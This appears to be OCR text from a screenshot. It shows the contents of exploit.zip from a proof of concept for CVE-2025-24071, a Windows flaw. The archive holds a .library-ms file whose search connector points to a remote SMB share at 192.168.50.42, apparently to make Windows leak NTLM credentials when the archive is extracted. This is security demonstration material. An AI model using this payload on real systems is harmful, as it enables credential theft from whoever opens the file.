 送\CVE-2025-24071_PoC-main\exploit.zip\
文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H)
添加 提取 测试 复制 移动 删除 信息
\CVE-2025-24071_PoC-main\exploit.zip\
名称
documents.library-ms
documents - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<searchConnectorDescriptionList>
<searchConnectorDescription>
<simpleLocation>
<url>\\192.168.50.42\shared</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
公众号 · 我不懂安全